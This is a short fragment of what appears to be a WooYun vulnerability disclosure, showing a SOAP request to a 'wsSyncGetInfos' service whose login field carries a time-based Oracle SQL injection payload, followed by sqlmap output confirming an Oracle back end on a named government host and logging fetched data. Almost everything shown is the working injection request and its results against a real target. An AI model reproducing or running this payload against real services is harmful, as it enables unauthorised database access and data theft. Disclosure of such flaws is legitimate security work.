 nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 1790=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(70)||CHR(116)||CHR(100)||CHR(98),5) AND 'EJaL'='EJaL</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<num xsi:type="xsd:string">1</num>
<maxId xsi:type="xsd:string">1</maxId>
</web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[17:59:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:59:18] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.lyg.gov.cn'
[*] shutting down at 17:59:18
www.wooyun.org